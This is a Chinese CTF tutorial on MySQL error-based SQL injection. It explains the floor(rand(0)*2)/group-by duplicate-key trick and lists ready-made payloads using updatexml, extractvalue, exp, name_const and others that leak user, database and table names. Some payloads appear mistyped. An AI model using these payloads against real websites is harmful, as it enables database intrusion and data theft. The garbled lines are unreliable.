【ctf】sql注入——报错注入
报错注入
报错注入主要利用执行的报错返回的信息来进行注入从而获得需要的信息。
报错注入有许多的函数可以使用
例如:
floor(rand()*2);
updatexml函数:or updatexml(1,concat(0x7e,(version())),0);
updatexml第二个参数需要的是Xpath格式的字符串。输入不符合,因此报错。
*updatexml的最大长度是32位。
and extractvalue(1,concat(0x7e,(select database())))
and exp(~(select * from(select user())a));
这里我们主要解释一下利用floor(rand()*2)函数来进行报错注入的原理。
相关函数:
rand()用于产生一个0~1的随机数。
floor()向下取整。
由于rand()函数生成0~1的函数,使用floor函数向下取整,值是固定的‘0’,但我们将rand()*2,得到的值就是‘0’或‘1’的不固定的值。
公式:and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
select count( *) from table1 group by floor(rand()*2);
select count( *) from table2 group by floor(rand()*2);
select count( *) from table3 group by floor(rand()*2);
使用这个语句时
当表中数据量为1时,基本不会报错
当表中数据量为2和3时,可能会报错
原因是rand()是随机数
这里我们进行测试
select floor(rand()*2) from information_schema.tables;

可以看到返回的是无规律的结果
而当我们使用rand(0)*2时
select floor(rand()*2) from information_schema.tables;
可以得到有序的循环结果011011…

select count(*) from information_schema.tables group by floor(rand()*2);

这里我们来分析一下代码:
group by:本意应该是分组;
count(*):本意是进行统计;
那么当我们使用 group by floor(rand(0)*2)时,相当于进行分组,且共有两组0和1;
在语句执行时,会建立一个虚拟表来统计数据。
流程大概是:
查询数据->读取数据库数据->查看虚拟表是否存在->存在:count(*)字段+1;
不存在:插入新纪录;

这里可以看到是记录的‘0’和‘1’的次数。
这里我们可以想到:
从select floor(rand(0)*2) from table 可以看到一次多记录的查询过程中floor(rand(0)*2)的值是定性的,为011011…,应该是floor(rand(0)*2)被计算多次导致的
1.查询前默认会建立空虚拟表;
2.取第一条记录,执行floor(rand(0)*2),发现结果为0(第一次计算),查询悉尼表,发现0键值不存在,然后插入虚拟表,但这时floor(rand(0)*2)会被再计算一次。结果为1(第二次计算),插入虚拟表;
3.查询第二条记录,再次计算floor(rand(0)*2),发现结果为1(第三次计算),查询虚拟表,发现1键值存在,直接插入,floor(rand(0)*2)不会再次计算,count( *)+1;
4.查询第三条记录,再次计算floor(rand(0)*2),发现结果为0(第四次计算),查询虚拟表,发现键值没有0,则数据库尝试插入一条新的数据,在插入数据时floor(rand(0)*2)被再次计算,其值变为1(第五次计算),然而键值1已经存在于虚拟表中,而新计算的值也为1(主键值必须唯一),所以插入时就会直接报错。

这里我们了解到了报错的原理,那么我们究竟如何进行利用来注入得到我们想要的信息呢?
我们了解一个函数concat():
用于拼接字符串的作用
https://www.yiibai.com/sql/sql-concat-function.html
当我们将语句改成
select count(*),concat(1,floor(rand(0)*2)) from information_schema.tables group by concat(1,floor(rand(0)*2));
select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x;

可以看到我们借用concat()函数来得到了数据库的名字,这样就算注入成功了,可以进行下一步的操作拿到想要的信息了。
这里总结一下一下常用的报错注入语句:
1.通过floor的报错注入语句:
and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
union select count(*),2,concat((select group_concat(table_name) from information_schema.tables where table_schema='security'),floor(rand()*2))as a from information_schema.tables group by a--+
注意:as a就是把前面的查询结果起一个别名,名字叫做a,你也可以不加as 直接在后面加a,但是我不推荐你这么做
2.通过extractvalue的报错注入语句:
and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3.通过updatexml的报错注入语句:
and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
union select (updatexml(1,concat(0x7e,(database()),0x7e),1))(需要查询的语句记得用括号包进)
4.通过exp的报错注入语句:
and exp(~(select * from (select user () ) a) );
5.通过join的报错注入语句:
select * from(select * from mysql.user ajoin mysql.user b)c;
6.通过NAME_CONST的报错注入语句:
and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c);
7.通过GeometryCollection()的报错注入语句:
and GeometryCollection(()select *from(select user () )a)b );
这里我们借一题例题来说明:

先用万能密码试一下:

发现报错,可以直接进行报错注入(这里就不对一下过滤函数的情况进行考虑了)

这里直接查询出数据库名,进行下一步操作:

当我们再次用updatexml函数进行报错注入时发现提示The used SELECT statements have a different number of columns。
猜测是因为updatexml的最大长度是32位,所以换一个函数继续进行注入。
这样就已经得到了我们想要的信息了。